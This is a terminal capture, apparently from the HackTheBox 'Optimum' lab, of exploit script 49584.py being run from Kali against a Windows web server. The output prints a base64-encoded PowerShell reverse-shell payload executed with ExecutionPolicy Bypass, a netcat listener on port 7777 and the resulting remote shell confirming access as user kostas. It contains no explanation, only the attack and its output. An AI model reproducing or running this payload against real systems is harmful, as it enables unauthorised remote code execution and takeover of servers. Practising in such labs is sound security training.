 ┌──(root㉿kali)-[~]
└─# python3 49584.py
Encoded the command in base64 format...
Encoded the payload and sent a HTTP GET request to the
Printing some information for debugging...
lhost: 10.10.14.17
lport: 7777
rhost: 10.10.10.8
rport: 80
payload: exec|powershell.exe -ExecutionPolicy Bypass
AdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuA
gACQAcwB0AHIAZQBhAG0AIAA9ACAAJABjAGwAaQBlAG4AdAAuAEcAZ
AewAwAH0AOwAgAHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0A
gADAAKQB7ADsAIAAkAGQAYQB0AGEAIAA9ACAAKABOAGUAdwAtAE8AY
AbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzA
gACQAZABhAHQAYQAgADIAPgAmADEAIAB8ACAATwB1AHQALQBTAHQAc
AKwAgACgARwBlAHQALQBMAG8AYwBhAHQAaQBvAG4AKQAuAFAAYQB0A
6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZ
AZQBuAGQAYgB5AHQAZQAuAEwAZQBuAGcAdABoACkAOwAgACQAcwB0A
Listening for connection...
listening on [any] 7777 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.8] 4
PS C:\Users\kostas\Desktop> whoami
optimum\kostas
PS C:\Users\kostas\Desktop>